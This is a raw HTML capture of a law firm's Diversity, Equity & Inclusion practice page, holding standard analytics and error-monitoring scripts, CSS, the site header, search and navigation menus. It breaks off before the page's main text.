

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/practices-sectors/diversity-equity-inclusion
body_size: 51115
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Diversity, Equity &amp; Inclusion | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Diversity, Equity &amp; Inclusion | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="The foundation for Lowenstein’s culture was laid by firm founder, community leader, and social justice pioneer Alan Lowenstein." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2026-01-14" />
        <meta class="swiftype" name="tags" data-type="string" content="General" />
        <meta class="swiftype" name="menugroup" data-type="string" content="General" />
        <meta class="swiftype" name="pageid" data-type="string" content="7679" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/practices-sectors/diversity-equity-inclusion">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.sections.css">
		<link rel="stylesheet" href="/css/low.list.css">
			<link rel="stylesheet" href="/css/low.articles.css">
			<link rel="stylesheet" type="text/css" media="only screen and (max-width: 769px)" href="/css/low.pages.mobile.css" />
			<link type="text/css" rel="stylesheet" href="/css/YouTubePopUp.css" />
			<style>
				#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
				display: none;
				}

				#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
				}

				#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 325px;
				top: 95px !important;
				}

				#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
				display: block !important;
				}

				@media (min-width: 1024px) and (max-width: 1289px) {
				#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 231px;
				}

				#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 231px;
				}
				}
			</style>
			<style>
				/*magicsearch*/
				.magicsearch {
				border: 3px solid #fff;
				height: 56px;
				width: 300px;
				border-radius: 8px;
				outline: none;
				color: #000;
				background-color: transparent;
				transition: all .5s cubic-bezier(.19,1,.5,1);
				padding: 5px 10px;
				font-size: 1.8rem;
				}

				.magicsearch:focus {
				background-color: #fff;
				}
				.media-video {
				width: 100%;
				height:110px;
				overflow:hidden;
				}
				.media-video video {
				width: auto;
				height:146%;
				}
				@media screen and (min-width:1440px){
				.media-video{
				height:134px;
				}
				}
				@media screen and (max-width:1279px) and (min-width:1024px){
				.practice-sector .left-section .list-media{
				padding-left:0px;
				}
				}
				@media screen and (max-width: 1023px) and (min-width: 768px){
				.media-video {
				height:210px;
				}
				}
				@media screen and (max-width: 767px){
				.media-video {
				height:134px;
				}
				}
			</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                


<!--Main-->
<div class="main">
		<div class="container-fluid hidden-xs hidden-sm feauturedBanner visibilityHidden">
			<div class="row">
				<div class="red-line-margin-probono"></div>
				<div class="probono-wrapper">
					<div class="headline hero w-925">
						<img src="/media/nigfm0qs/diversity-equity-inclusion.png" alt="Diversity Equity Inclusion Header Image" class="img img-responsive img-hero-ls">
					</div>
				</div>
			</div>
		</div>
	<!--MenuLeft-->
	<div class="container margin-top-xs margin-left-1024 practice-sector mpctemplate">
		<div class="row">
			<div class="col-xs-12 visible-xs visible-sm left-section">
				<div class="page">
					<h2 class="title title-lg mt-2 pt-2">Diversity, Equity &amp; Inclusion <br /> </h2>
					<div class="horizontal-list social-icons mt-15 mb-20">

						<div id="PdfDownloadMobile" class="item">
							<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=7679" class="mr-10">
								<img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" />
								<img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
							</a>
						</div>
						<div class="item">
							<a href="javascript:void(0)" onClick="javascript:MyFolder()">
								<img class="normal-img" src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages &#xA;for up to 48 hours by adding &#xA;them to My Folder." />
								<img class="img-hover" src="/static/image/practices/folder_red.png" alt="Folder Icon for hover state" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
							</a>
						</div>
					</div>
					<div class="border-bottom"></div>
					<!--MenuMobile-->
					<ul class="mobile-nav attorney-nav mt-15" id="practice-tab">
						<li>
							<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">OVERVIEW</span> <span class="icon bold plusMinus" id="icon-1"></span></a>
